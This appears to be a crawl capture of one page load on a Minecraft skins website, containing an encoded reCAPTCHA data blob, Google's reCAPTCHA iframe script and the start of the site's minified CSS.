w5/CocKpwrFzwpt5Hy3Cr1jCvHnDu2HCnil3wqwxGhENOFtmw7AbBcK/w5TDth7CnMOSMjnDngLCv1DChUBMMVo6f2ofw6IhUMKcd8Omwp1+Uk3CvsOfw7TDjhnCsMO/Tx9UORzDicKqwrIRw5QwwpTDqEVRYcO7HcKCaVrDr3JvwrLCi8OpwqYJwrxjZsKYwo1lw6Udw4IDT8KLwqzDrsO4H8KqOH/ChGtBwqnCmw7DjMONw6gKQcKsw4DCmBMdTV7DiRQ7ElDDr05Hw7PCncOTw591bhJJJcOcwp/Cn8KXV8KSw4VIwo00ZsO+wo5YSsKOJGcXCWhhwqPCsMO9wq/[base64]/wrDDmUvCjMOFw7bCh8KbJjAewrjCu8KOwqp+woB2CsKvMsOsKMOUwpJsw67DgyTCu8OEMz/Cm07CiMKNSBXChcOtb8K0w7DCvMOtwr0Ewr9eRl7DtMOhHT84wrrCrybCiHrDk1M0My9owrvDo04BLGDDn1fDjsOdUjxyw65LEDk5VMKnTcO4eXPCpmXDhMOYw5Qkw4J4Vl1ow4wlw6TCtCHCsXhYN8KOI0cTwrRiTcKNOMOGw5PClj4RwoBlw7/DmBXCjkHCtcORaGPCiyzDtEcQw6wDVHLCkMK3w4NxDcKPw5nCiVPCpmrDnxlpAMO/SsOPS8OUGxglKntuwoF3w4/DsldwRsO0wrfCs8KMwrQwCcOVFcOSwrcZw6g/DcKBwp/[base64]/[base64]/DiW7Dl8Ojw7XDrEjDmcOEYcKUwqrCscOWNsO8OD3CsQQsecKrbETDrsO0Y8KfEcKQw6/[base64]/QntcEUDDrsK7YwTCkiwawoUJw70BAC1pI0LClMKGY13Co8OqFMK9MMOnw7VLa8OYDF4Vw5bCsmnDskZdw6Yvey5ww5lVw57DrF/Dnxs4Kmstw7PDtsKNw7ICwq82LcK9w6wKwrrCqMOFw4TDsj3DmsO3w4jCpX0CLR/CnsOSw6JFfcO7w75gw4DCvy4BwrVTVF96NsOCwqxswo/CpcKYwoVLWcK0DMOdWcK2BFlhw5Elw6rDj8Oxw5fCoh3CrFpmO2htw5jDjjoxw6MIPsKjwqMtEcOSG0RqdmN2WsKEwq7DlxEPf8OKwr9lfMKNJMKWwoDCgFkww7HDrcK4wp1xwo4TBMOQw4/[base64]/woETwrEJOcKSwow/U8OzXF86QsOJD8O+TBtBw5oPwonChcO0wrdPwpjCtRfDuA5QMS/CijnCgMK/w6t9woPDszvCqygRwpPCocKFw4/CiwsJwoDCoCXCscO5YcK5w5XDkMKVwrvDgHo1woZfwpjCqcO8AsOcwrDCrRwTCgtDW8KLwqRQYgk3wpp1U8KUwqvCkMOvGxfDucOBWMOQd8KZA0cIwqjCrMK+WFzCp8KqKmbCssK9WcKUwqY+RB3CgsK7wqbCi8OaRMKbw6Mew4xbBglUG1tIwqLCi8OKWVJvMsOYw7/DgcOkwo9fwqfDgU1mCcK3w4c+EjjCrsKvw53Dr3PCvC3DgcKFw7V/[base64]/ChHtvwrFzHwXCssOVd8O3wogbw5rDtjtbw7RAw6DDq3/DvTzDmcKJwr5yG8OIOsK8NQ7CosK0VMKzw45rw4rClwFxwqohC3vClDRZw4MsHEZZZmTCs8KywoPDqMOdeQ5vwp3CtRAhYcObJT5fw6pbwo3CqGDCtRjDrl3Cj8O0wqYQw7t7wr/CjsKhZcOGdB3Ch8KFwoA5w65ww4pEw6Ngw6okwqdKw4ETfndxw5wLAkY/WwjCj2pvw5jDlcKhw4/[base64]/DswJNHSvCk3XCvQNmw5/DjB7DrsKyw7bCnic+ZsKwSEE8XMOZa8Oswq/[base64]/[base64]/DnsO9KwUACsOYMXc3w5Mxw7VSK8O4w4vCnw0JwrogNH/[base64]/CkcKfwoV8wrAMDFRHw4vDgMOOJsK9cmbCs8OXw7XCr8KUw4nDvsKxwp/CjyjDvMKFwrsmw7/CgsKTUiPCmx92KcKAwpTDt8KIwrQ8w54+S8Kkw6kMAsOGHMK5wpbCuxQewq3DpMOSTcOFwrhoBlUxwpVqw5fCnMO7wr/[base64]/DjsOREQ9wSMOjBnLCmyoqwowHPMO/w6kMwqA0HnRyLws8w7MCAMKSw7HCtxcSfGfCmcKlSBrCgcOUw5FSFQdyTUjCkjHCscKTw6jClMOWKsOZwp8Tw67CkMK9G8O/SMOoO29mw596DMOpw613w6/DlgjCmMKVFMK9wp3CsV7DvmzCnMKJR0BrwqcPLjvCtVbChyfCpMK1Kzluwp7DuRPCssODw6DCgcKWMHkAdMOewqfCvCLDocKSGWZYw44ZwoPDnW7DswdkDMOaw6bCt8O5E0TDmMKFZzbDrcOueyzCvsOJa3zCs0YyGcKdSsObwp/CpsKewrTCh0rDg8KlwpkMBsKkw40vw6fCsFDCmRTDqcKaMzPCuDTCqsOyJULDtcOmw4HCpVwZBcO3ei/[base64]/CjcK9B8KCw7krwpAgw6NMQU8CwqPCicOow7XDrhAAw4Z7w51Vw7kow5fCmFHCvizDncK7TE/CrMOJe2/[base64]/[base64]/Ch8KXRC/DnV0ZwrlnXMOjDsK6w4JuWMKvVCrDpU5IwqQnwrBqBT5tD8KbNMK+wr93VsK8XMO7SlMGwqrDsjjCkMKKwoB2cWMRYkwRwqTCi8Krw7nDnsOXfFrDk1dxW8KWw4QhRMOnw57DuB8iw5HDqcORMC4Awq1cRMKrM8OAwrIJA1TDuz1Ka8OQXy/Cr8OzFsKjZHDDtkrDm8ODUTYPw5l9wrbCqgbCnzDCo27Cm8OZwqzClcKeesO/w5BdFcORw7IRw7NKEMOqHwPCviwFwoLDi8Kww6PDr2XCqUvCthJdK8OFZcKkEhbDjsOCwpJXw4kOYh3CtQjChsKxwpTCjsKGwqXDosKdwrbCuHrDjCcHKyrDoA1pw4/DuMKtAH9sAQ1uw4/CgMOHw58qWMO4WsOwNWEUwoTDpsOSwoXCiMKEQjbCtsKrw4J2wqfCjBkvPcK/w6dwASTDs8OzCsOSPFDCg1MHS1hVacOEesKGwqEHVMOXwpfChRVqw4jCvcOTw4jDnMKCw6DCiMKFc8OGXMO4w7pSVcKAw61pMMOaw7/Cm8KsX8Onwo4+C8Opwo1HwrHDl8KXG8OgW3zDrQxwUMKYw6dKwrkvw7Bew48Bwo7CqRV0YcKDP8OFwp47wpTDucOVE8KxNS7DvcKLw6TClsK0wqc3KcKLw7HCvRIcHcKEwrEgcFxKasO9w4tMEBtZwpc/wr8zwoPDuMKyw4Bow6Few4vCmjx3CsK1w6DDjsKBw7fDuTHCssKRH3Ehw6QfNcKnw69RDUbCn0vCvQg+wqLDswjDnFLCgcKuQcOMw7txwp/[base64]/[base64]/[base64]/DplfDn8OfwojDuHh/LyLDtcKTaFfDi0cEIWLDvcKlwqjDq8OQw7DCrWzCksOHMyHDpcOMwo8uw6vDpj1Ew4sfQMKAcMKhwqnDkcKhex5Iw7XDg1UQWxRHTsOGw6x2a8Olwo3ChmnDgRFpZMOxGl3CkcOHwpXDjsKTwqTDo1l4fRogZQ9/XMKWw61BXFLDucKyOsKdRhTCjDzCvxfDjcOQw4DCoTXDm8KnwqHDqsOOG8OQIcOIaE/[base64]/wpBWw7XDnsKEw4oNDcO1woLDhx3CrVPDlsKOcXZfZsOfw6TDmcKgIWUQw4TCocKDwrtdbMO2w5fDhgtaw5TDilQtw6jDqmlkwpVfQMK+wow0w5dwUMOKTV3CiB1rQsKdwovCr8OPwqzClcOyw7M6TTPCp8OnwojChD9sesKFw6BeTMKaw5NhRsKCw7/DuyhiwodBw5DCkmVpV8OGw7fDg8O4KcKvwrDDv8KIScKlwr/Cty17WVYedg7CpMORw5dkb8KnEzAJw47DsU/CpEzDvl4Bb8Kkw5YEA8KTwoEvw47CssOzMT/DnMKsYX3Dpm7Ci8KfBsOBw4zCg1U6wovCnMORwo7CgcKww6DCvgIlG8O8f01tw7vDq8K/[base64]/VMO+w4DCscOOwpcwwplhNBHCgcOHfXzCij/Cl2QNbH5SdcOgw6vCin8UEwrDuMO7LcOyI8KSJhZrFhkdU1LCvUDDlMOpw5nCocKMw6htwqDDgkbCvyfCgTfClcOgw7/CksOEwo84wrcgBTUMM0RTwofDj2/[base64]/DnQzCqsO+wobCp8OUY8O5wo3DmcOWcmDCkznDkjfDi8OWwrFBwoPDswggw7Zzwq4PIsK8w4vDty/CosOVYMKfKCAFCsKuE1bCrMOoLWZhMcKQc8Kyw6tMw4zCszY9QcKEwo87NSzCscKMwq/DkcKbwpB4wqrCvWQtAcKVw4x0Wx7Dh8KAXMKhwrnDvMO/QMOvacKRwoVVVCgfw5PDqAwuZcOgwqjCkjgbcsKSwo5swoMMOG81wql9YQo+wpI2wrU1UUFlw5TCucOjwoYbwqdrUjjDu8OeIgzDm8KJHMOGwp/DgxQAU8K9wp5kwo8MwpR1wpIEdkTDky/Dq8KuDsOcw6QyUMKswqLCoMKJwq83woITQDIywrTDocOiQjIeVhHDn8K7w6w3w7dvQEE8wq/[base64]/ChMOZw6fCqMOGTMKjwrjDkU7DghvDqsOyasK+asKGeQ9Dw4DDplHDqsOsJsOrQ8KfHRd2YMKUZsO8cijDkx57W8K2w6zDqcOTw77CoGUdw6Mlwrc+w5xCwp/CjRPDtgglw5/DrgTCh8OXXBw/w7hbwqI3wpICAcKEwrQxW8KXwrDCm8KhdsKPXw1Dw4TCusKaEhxdJF/CusKxw57CrnnDijrClcK6IRDDs8Ouw6vCtQQcKsO7wqYrEGoxQ8ONwqfDpyrDqk83woJvZsKhbGVWwqXDl8KMFH86HijDqMKrTnPChzHDm8KvYMO9Bn5iwr0JaMKgwo/Cp2xRIcO4CcOxMU7CjMOYwpd0w4/[base64]/Cs8Kfd8KOE0LDtwfCqUgDSQbCuMKnUsKJVsOowqPDllvDiRhhw7rDsQDCl8KEwoc/[base64]/Dtn7Cp3zDu8KhwqfCmcKdw757YsOtwpfCinIqOR3Cmww7w70Pwqsow5jCjFTDrMOow43DpA0Pwq/Cu8OrDR/[base64]/Dm2t4ZQBmci5jBzjDu8OTw7rCtcKvWjxjVQLCgcKZO3J+w65NZ191w6cBfRBLCMKpw5nCtwMZd8OoTsO1YsKlw4xxw7HDvwlcw6fDtcO0Q8KxAcK3BcONwpcAZx3ChU/CrMKSdsOwOS/DtU4OKg93wrYQw7bDsMKXwr5zfcO6wrBnw7vCtBhTw43DmATDpcKDNwNtwp9UN1xxw4LChUnDqcKgHsOMWXILJ8OKwrnCglnCiMKuWcOWwrPChArCvWUYLMKEGkLCscKxwr8wwqTDhkXDqE0nw79TYXfDusKZDsKgw5/[base64]/YVjCr8KlL2bCmm/Dn8K9w7zDssOtw5xMUzDCsjLCpnRHw7x/S8K6VMKRFUHDk8KawqAiwqp+XkrCtEfCicKhEzFKJB4BBAnCmsKMwpYNw7zClsK/wro/LRclEG02dcKmBsOOw6AqbsKkw4RLwophw6vCmg/DnE7DlsO9emIsw4zClilMw4fDo8Kdw4tMw6BfDcKOwqwCIMKjw481w7nDicOKe8Kww4rDv8OIX8K4UMKIScOlEQrCqE7DuhFWw7PCkiJEKF3DusOKFMOBw6BJwpQiWMOPwqHCqsK4QiXChQJhw5XDkSrDnlcAwppew7LCnUB9ZQgmwoLDnx5wwo/Dv8Kvw5wLwo0Aw7/[base64]/CssKIw73ClXLCtyrChsKhbcKDEMOew59xw73Dqwp8BCt/w7t7wrpWDFFuVXhxw6Euw4F3wo7DgFwJWHbCl8KYw7Riw6Aew6zCssK2wpbDrMKpZMOzXQBtw4l+wqQxw7EUwoYIwoXDhRjCt1fCj8OUw5tmMRAkwqTDl8KbY8OmW08EwrEANyI7TMOMZUBAXcOIEMK/w73CiMKvB2nCqsKrW1B/UGdNw73CgzjDiWvDo0MFYsKgRDDCkEBmH8KDF8ORBsOlw6DDhcK4cmUbwrXDlcO8wooYcA8OflXCrGF/w6LCjcKQeGPChmJhTRXDtQ7DscKNJ19fNlTDnW1yw7cPwrrCr8OrwqzDlF/Di8KZCMOxw5rClBkiwrHDtlXDp10bTVbDvioxwq0CFcO4w601w7RFwrY5w4Ezw7FGMsK4w6wOw7TDoxAVKgXCscKwRMOjKcOpw7Q8CMOdbCvCjgY+wp3Cn27CrVVtwq8pw4QLDDptAxnCnivDhMOQBsKeXRrDvsKLw6ZsRRJGw7vDvsKtfznDkDtkw7DDm8K+wq/CjcK9acKmf1lTVw4dwrhcwr19woppw5XCn3LDhArDnQh+wpzDvlkiwplUNlEAw53DkDfCq8OGASkOA1TDrzDChMKuNAnCmcOFw78VJiIrw6oGY8KQE8KJwq9dw7MgDsK6MsKfwr1vw6jCp2zCisK9wqgLQMKtw6lTbnDCqFNBPcOrTcObE8OuTMK/bzXDjifDi3HDh2PDqG7DqMOrw7V+wo9VwobDmMKEw6nCli5Jw4sPX8KywoPDj8KxwqzChBFmTcKARcK/w5w0OCPDksOGwokhEsKTVcK2akvDl8KGw41mC25EQDLDmCDDpcKqIT3Du0BVw6HCijnDoh7DqMK1SG7DgmbCi8OqElFYwo0Mw4MRQMOjYh1+wrrCuGPCpMKvJnHCu1rCvjAGwrTDj0HClsO9wofCgB1AU8KiWMKow7JJa8K8w7sHSMKSwo/CojpAbwQHChLDsx5kw5A+Rl0QURsRw7sQwpjDkzduIcOkShbDlC3CjkbDqsKrc8KZw4JlWzMYw6s9Y38DEcOiU2ULwqjDiyE+wqs2RcOUASF3UsOUw4XDn8KbwqLDi8OSZsOdwqkHXMKCw47DmsOxwojDvUIQRTTDtV9lwr3CmX7DtRIBwp8gHMOKwpPDt8O4w6/CpcOcWnzDrS9kwrXCrsOqO8Kvwqoxwq/DghjDmC7DglPDk2NueMOpZTvDryxpw5bDoH4ZwrFiw40/MEbDrsOpDMKADsKOWMONZMK/bMOAVg9/IMKaXcO+El1Sw4bDmQXConjDmznCqUHCgnhEw6t3D8OSEFcxwrPDm3BjOkzCgkkSwpvCjTbDscK0w6TCvFkNw4vCgwsWwoLCkcK0woLDsMO0AlrCnMKOGDcdwpsEw7JGw6DDpXvCvC/Dq1RmfsKnw7wjc8KPwqgNF3LCnMOMFCooN8Kaw7TDjh/DsActFVdXw4HCrcOKQ8OMw4Z0wq9ewocjw59BcMKIw4/DtcO2CTLDrMO8wqTCrMOLPFHCmsOUwqXCnGjDqHrDi8ORbDYCQMK9w6VIw47DrHfDk8OiKsKxFTDDhHDChMKGFcObEmUkw4o6asOhwr4DDcO7PBoDwoPCiMKLwpR1wrE2SUjDp08EwoDDnMKXwoDDg8KBw6tzEj7CuMKscHYtwrHDuMKDCxMpN8Ogwr/CuA/[base64]/DjwXCu8KHwoTDtMKnJXfCgMOII1wiw5c0JWbClsOhw5jDhsOaH1x5w6AFw5fDpl5Qw6MNdULDli1Nw4/Dln/DlwDDqcKGXifDr8O9wqjDisK4w6RzHB4nw69YJ8O0ScKHIn7CgMOgwqHCpMOdY8O6w6AhK8O8wq/CncOuw6ozA8KnX8K5d0bCh8OJwrt9w5RzwpjCnG/[base64]/DicKKw60Nwp3Dlm3CgsKTw5LClArCncKJccOaw7UFeVjCv8KlRyYpw6BCw4/[base64]/CoMOpAEzDjX/[base64]/DpgnDmGYjRsODwqPCjDbDpAsAwqfDr8OFw6DDq8OnJETDgMOLwpECw4DCq8O/[base64]/[base64]/IMKIPxjDsnvCtcOww57CsE/CosKvI8O8w5bDpxIpDS3CkQ8wwp3DkMKka8OmZcOKH8O0w4LCoGLCocOywpLCncKTE0hKw47Co8OMwofCtDBxQMOzw7/CvEpHwqrDnMObw5DDq8OvwrjDqcOmEsOEwpDClkzDglrDtjEgw4ZVwrbChUESwpfDksKuw4zDqAxFIDV0I8KrRcKibsKSccKeWSgQwo9yw7JtwoZtAX7DuTICEMKhJcOAw5Mfwo/DnMO1YVDCl1I6wpkzwonCgBF4w5hmwo03GWvDslJSCEduw5bDt8KFOsOpN3HDlsOGwpxBw6LDscOHI8KFw6t/wrw5IWIowotfD3LChx7CkB7DolTDgirDm3FEw7TCkD7Dt8OEw4nCvCDDsMOYbwZ1wrJ/w4k9wonDhcOvCSZkwrQMwqhhWMKDXcOpfcOpAW9ocMKBMi/Ci8OYXsKqLyZfwozDssOqw4XDu8O/PWUYw6gzCwbCqm7DrsOTEcKawoXDgXHDvcOVw6x0w5EkwqBEwphWw6/CkRYowp4fcTsnwqjCtsKNwqDCi8KLwobDtcK8w7IhRU4GR8Kqw7E3ZBREWAkGLgPDnsK8w5U+OcK0w40ZasKFHWTCvBrDuMO0wrfCpFNcwrrDoAlyH8K1w7HDp2YtFcOtUV/Dl8Krw4rDh8K6P8OXXMONwrfDiBTDtgtoGT/DiMOnC8KjwrfCphHDrMKTwqkbw43Cm33Dv23CkMOVLMODw4NpJ8OEw77DncKKw7wbwqDCujXClgMyUS0cSEk3XcKWbTnCgX3DisOswoDCnMOIw58uwrPCuwBJw71Hwp7Dn8K2UjkBH8KLcMOWaMOpwp/DtsKZwrrCpk7DkgFZRMO0EMKUfsKyMMO/w6zDtXIuwrbCoSRNwp81wqkmwpvDhcO4wpzCmlPDqGvDhsOacxPDgCbDjsONBSVdw51Pw7fDhsO5w4pwDT/CksOmFnt3D3ELL8Oywr1FwqR4JT9aw7B+w5vCoMORw53DpMO3wpldQcKFw6dOw6nDo8O+w6BCR8OzTTfDmMOQwqt+K8KFw7LDnsOabsOFw6N2w7Fjw6VvwoHDmMObw6o+w6/[base64]/[base64]/[base64]/[base64]/[base64]/HnAewqhhwqYOwptnQxxbw4XCjMK5w77DtCQzwpAvwpLDksOQw6cpw7XDucO6U1kfwr15awZcwobCrTBbK8O0wo/Cr1ZTQHHCtkJFwofClF5Lwq7CosKiJCA6aQDDtRXCqz4vcgkJw5ZdwqYEE8KYw4bCj8KCG0wcwpkLbD7CvMKZwrdtwr4lwrTCrU7DscK/IQDDtDJuc8OzQSHDizMbRcKzw7pKM39/UMOQw6BNfMK6EMOLJVBAJ0HCucOrS8O5TkzChcOUNTXCiQ7Cnx4BwqrDsnkUQMOFwqTDpmIvEz0uw53DrsOuaSUePMOIMsKFw47DsU/DssK4EMO1w7UEw4/[base64]/DssOzw44QDHltMnvClsKcCcKQRsOhw4oyL2MrwokFw6vClFRxw4/Dh8Okd8KLMcKvbcKPTmDChXJVXHLDqcKXwrNzQ8O7w4XDgMKERGDCvDfDj8OJL8KiwpEpwpvCisO3w5zDnMK3WcKGw67Du006VsOcwonDhsOFEFLDk1IXDsOFO2dXw4/[base64]/McOuwo7CkcKebMKOJ1LCvg/CmDIce8KhwrvDgcKlw61Mw7ISLMKOw7R2JTjDtC1cccOzIsKdWzENw6pldMOSRcKhwqjCicKHwoVVMyTCrsOXwonChRrDvGLCqsOsDsKJw7/DqFnDuj7Dtm7CgC0nwrEdWsObw6PCrMOgw54pwoLDocO4cAJqw4MtccOnd2VZwoUEw4bDtkJ8S3jClSvCqsK/[base64]/CncKKR8OuwpcDEsK9LMOSwoLChmNIYFEbVcKQw6IDwrVDwrFGw4LDmhbCqMOiw7U0w6bCnl8ww5gbb8OoD0TCrMKDw5TDjBLDvsKPwrnCpB1VwpN6w5QxwpZvwr5DDsO2OmvDhlnCjMOuKFrCp8KTwrrDvcKrMzQPwqXDgTkRGg/DmDjDuE4pw5piwpjCicKtHA1fw4MpXsKYRx7DrSkbK8KKwpXDiiPCk8Kaw4onQTHDtW93NyjCk3ozwp3CgktnwonCqcKzXkDCo8OCw4PDqDFdAU4Tw6d1bDrCrks1wobDucKVwobDkjLCh8OfRULCvnzCv29AOgcww7InXcONCcKZw6/[base64]/Dh8K1Lm8mSMKYw5zDpwJ2woPDkcOywrXDnsKgTQnClm5rAQV4KRfDokTDim/DrnBlwrAJw4TCv8K+GWd6w4LDmcOzwqQacW7Dq8KBfMOUE8ObTsKxwr5rKHxmw5tww4DCmxzDuMKrK8OXw4jCqcOPw7PDlw4gWmJOwpQEAcKdwrhyLgXDkyPCg8OTwoHDscOow5HCscK5F0vCssK6w6LCogHCucKdPSvCpcO2w6/Ck2LCjQlSwpxGw7jCssO7XGIeDCbCrMKBwpnDncK1e8OCe8OBccKeX8KNFcOfewbCuyV5PMKowqPDkcKEwr3Cvn0fNsKgwpnDksO1Z04kwonDs8KwBVjCoVgDUArCpgEndMOqYSvDuC4BXDnCrcKCQy/[base64]/CtHtPcMKww4Mew6zDmSvDrDBtdCDDh3/Ch8KOw6BqwqjCnzDDk8OXwrjCp8O/bQh/wrTCiMORUMONw4fDth3Cq1vCjcKJw7fDrMOLaknDoH7Dh3bDh8KiQcOmfFxjfGYQwq/CjRpPw67DnsO5T8OIwp3Dl2djwr9XXcO9woYiJxRoJCLDoVDCnVpxYMK6w68+b8O/wp9qcn7Cj3Elw63DpsKuBMKWT8KxBcO+wpbCicKPw45iwrkXQsOfc0LDhXJ2w5/CuTfDsCdXw58bPsOdwo0mwqHDlsO+wqx3Rh0uwpHCksOGS1DCr8KLW8K9w5Jhw4cuLMKZE8KgBsK/w4INfMOpKybCjXMJaVQjw7/DiEgNwrnDo8OvMMKTScO/wrrDtsOFPmzDs8OPEX4Rw7nCj8OsKcK5AyzDq8K7AHTCqcKpwoNlw69RwqrDmcK+b3h1LMOpXlHCpkNhH8KDPinCqsKvwpxcOCjDm3zCnEDCiSzCrj4Kw5h1w6HCjUDDvgpdQ8KDTjAMwr7CscKeag/[base64]/STUgZcOkDG8/w7XCpsOXC8O2w6oEesKRHU48b19Xw75OSMKSw4DCvWrCqzfDoFMkwqXCjcOQw7TDoMOWG8KBAREDwqJqw50KIsKDw79qeyJyw7sAa10YbcKVw5fCjsKyUsOUwqHCsTrDvDvDo33ClBZmbsKow6dnwqJAw7IrwoRgwp3DoDnDkHMsOzl0ETDDtMOnHMO/O0LDusK0w6pBfh8BKsOVwq0xNyYvwrcmJsKnwq8ZHhPCmWjCtsKXw4tPSsKmNcO0wofDu8KCwqhkJMKBecKyacOcwqhHb8KLR1ooTcOrbwvCksO6wrZEH8OcYXvDgcKtw5vDtMKvwoV3I115EzQUwoDCvU0iw7QYbCHDvTjDn8KYMcOcw4/[base64]/[base64]/Ci8OAw45+w71lw40+w5dINxR3YnvDjsOFw4M/TH3DncO8XsKrwrHDtsOee8KTWjbDg0HCjAUnw7HCmcOZbjrCi8ODOcKbwo8ow4jDljkRwpF2NnwUwozDj07Ck8OdNMO2w47DucOPwrXCpw3DnsODc8KrwqtqwpjDgsKIwovCqcOzMcO/[base64]/CkjTCiMOKXMOPQnAxCFk3w6NTBwfDqTkyw5bDj1LCnlZTDRzDjBPDocOYw7wrwp/DgMK5L8OEYwdeU8OPwoEwO2vDvsKfAMKkwqLCtA4SMcOowrYYc8Kswr82Qjw3wp1ow6PDiG5pS8Omw57DtMOnJMKEwql7wqBEw7Bhw6JeGDoEwqPDtsOzSwXCqDo9fsOKOsOwPsKmw5sTJD3DnsOtw6TClcKuwqLClXzCsi/DhxzCp1zDvyTDmsOgwoPDqzzCkz9sd8OIw7XClDDClmrDq2wuw6gTwp/DpsKfw4/DsBgjVsOvwq3DqcKmesKJwpTDoMKNw7nCiiFQwpNmwqtwwqRPwqzCojhXw5NyIGPDq8OGMRXDpEHDscO7QcOKw5dzw60bfcOEwqHDh8OzJXPCmgAUJwvDgklcwpM2w5jDuTUnBC/Dnl8XG8KybUNuw5pzNBtYwoTDocK/LFpkwpJ0woZ9w6QrCsOiVsOYw5zCmcKHwqnCp8Oiw79RwpnCsw1UwqHDhi3CpsK5IhvCkG7DnsOgBMOXCHYzw5sRw4h6HUjCjC9qwqROw6knOkhVUsOzDcKVUcKRE8Kgwr80wpLDjsOBSUfCnCVBwokJLMKQw47Dh1Z6Vm7DnhLDhkFOw6/CihEqMcOZIjPCkW7CrCEKYjfDvMOQw41EecKUKMKhwoBTwqwSw5scBTh2wrXDrsOiwprCt0AYwoXDjXNRPBFfeMOewpPCoDjCtBM8w63DrDkvGgc8XMK+SnLCgMKCwpTDgsK2fVXDpmF/[base64]/Col7DmsKvwrQ6wrVTw4EpKjnCiVR9wroWeUfDr8OuGMOJBULCklxvG8OEw4ETTU8fBcKZw6rCsSQ9wqbDj8Kdw7PDoMOhHRl2UsKIw6bCksOOXmXCr8ORw7TDngvCrsOpwrPClsKswqhXHj/[base64]/[base64]/[base64]/PMKqwpJsJx3CknEIwotNwr3CpsOvwrUkWmrCkELCqwAywprDrg03w6fCmGhrwo/[base64]/w53DgcOVwp5owr1Owr3ClhjDnMOJSMKgw7J+bj4eVsOPwocVwoLCiMOewolMLsKOAcOzakTDosKUw5DDvBXDucKxXcOwWsOwFF8NWEEIwox+w5xOw7XDlT/Ct0MGAsO3ZRzCtnYVecOww6DChmhvwqvChTt5Xm/CunXChQRhw61LLsOqV2JKw4MMKwdKwr3DqzfDocOKwoEJDMOVX8OZLMKjwro7P8Khwq3DrsOAQcOdw4/CnsOdSGXCncOXwqUaQm/DoTrDgxJeTMKnQQgPw6HDoT/DjcObRTbClmF2wpITwpXCuMOSwq/CvsKeXRrCgGnCk8KQw77ClMOZYMO9w4ZLw7bCmMKpcW4lYS1OVMOd\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,236],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22HvJlvO7QU8HkQI5h2PvULlFxvquUKEipiV64Ck3185M\\u003d\x22,0,0,null,1,1769636060476,0,0,[141],null,[26,143,144,244,38],\x22RC-s70VZUCcR8oLTA\x22,null,null,null,null,null,\x220dAFcWeA4eCdvZSDtcWulZYlyOlb69uJDbvnqfzSK63xx5fvQeGSMtPD2q13kE5ANLtiHNlCO0mm1Le2OgOJx7NtZuctfU8Yahrw\x22,1769718860586]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OHg_4PoDEmcJ9T9gR5txcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769632466731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83
body_size: 4843
content:
@import url(https://fonts.googleapis.com/css?family=Rubik);
@import '../css/ads.min.css?v=1.0.0';
body,html{margin:0;padding:0}body{background-color:#eee;font-family:Rubik,sans-serif}nav .brand-logo{padding-left:52px;font-size:36px;letter-spacing:1.5px;font-weight:600;background:url(/themes/mc/assets/img/logo.png) 0 no-repeat;z-index:998}nav .hm-sb{height:45px}.pixelated{image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;image-rendering:crisp-edges;image-rendering:pixelated;-ms-interpolation-mode:nearest-neighbor}.container .row{margin-left:-.75rem;margin-right:-.75rem}.cape-thumb img{width:40%!important;margin:7px auto}.ph-head{width:100%}.parallax-container{overflow:visible}.parallax{overflow:hidden}.li-counter{display:none}.mb0{margin-bottom:0!important}.mt0{margin-top:0!important}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb60{margin-bottom:60px}.mt20{margin-top:20px}.mt50{margin-top:50px}.pt30{padding-top:30px}#search-col #home-search{padding-right:0!important}#livesearch{position:absolute;width:100%;z-index:999;margin-left:0;margin-right:0}#livesearch .card-panel{padding:15px 0;border-radius:5px}#livesearch mark{background:#64dd17;color:#fff}#livesearch .skin-link{display:block;line-height:30px;margin-bottom:0;padding:5px 20px}#livesearch .skin-link:hover{background:#eee}#livesearch .skin-link:last-child{margin-bottom:0}#livesearch .skin-link .skin-ava{margin-right:10px}#livesearch .no-reresults{padding:5px 20px;display:block}#livesearch .no-reresults i{line-height:22px;height:22px}#livesearch .loading-text{line-height:23px}#livesearch .spinner{margin-left:20px}#navbar #livesearch .card-panel{line-height:initial}#preview-2d img,#preview-2d_ajax img,.card .card-image img{filter:drop-shadow(0 5px 5px rgba(0, 0, 0, .3))}.card .card-image .item-img{width:auto;height:250px;margin:10px auto}#preview_area canvas,#preview_area_ajax canvas{cursor:move;filter:drop-shadow(0 6px 6px rgba(0,0,0,.5))}.item-promo .card-action span,.item-promo .card-content span{color:#fff!important}.item-promo .card-action{border-color:#fff}.item-promo{overflow:hidden}.item_ad{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;flex-direction:column;align-items:flex-start;z-index:1}.item_ad .center-align{margin-top:auto;margin-bottom:auto;width:100%;height:100%}.item_ad iframe{border:0 none;width:100%;height:100%}.get_nicknames{display:inline-block;position:absolute;top:17px;right:91px;cursor:pointer}.color_picker .color_pallet{position:absolute;top:16px;z-index:2;right:125px;height:25px;padding:0;margin:0;border:0;width:25px;cursor:pointer}.color_picker .html5_color{position:absolute;visibility:hidden}.color_picker .show_hash{position:absolute;top:12px;right:165px;line-height:32px}.color_picker .show_hash span.badge.new{line-height:22px;margin-top:5px}.color_picker .show_hash span.badge.new:after{content:""}.hm-sb 